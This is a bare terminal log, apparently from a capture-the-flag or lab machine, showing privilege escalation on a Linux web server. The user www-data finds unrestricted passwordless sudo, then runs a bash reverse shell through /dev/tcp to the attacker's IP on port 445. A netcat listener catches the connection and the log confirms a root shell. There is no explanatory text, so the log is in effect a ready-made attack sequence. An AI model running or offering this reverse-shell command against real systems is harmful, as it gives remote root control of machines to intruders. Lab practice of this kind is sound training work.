 www-data@ip-10-10-181-144:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-181-144.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
        ip-10-10-181-144.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-181-144:/var/www/html$ sudo /bin/bash -c "bash -i >& /dev/tcp/10.18.27.215/445 0>&1"
10.18.27.215/445 0>&1"h -i >& /dev/tcp/
anonimo@parrot [ ~ ] $ sudo nc -nlvp 445
listening on [any] 445 ...
connect to [10.18.27.215] from (UNKNOWN) [10.10.181.144] 46834
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-181-144:/var/www/html# whoami
whoami
root
root@ip-10-10-181-144:/var/www/html#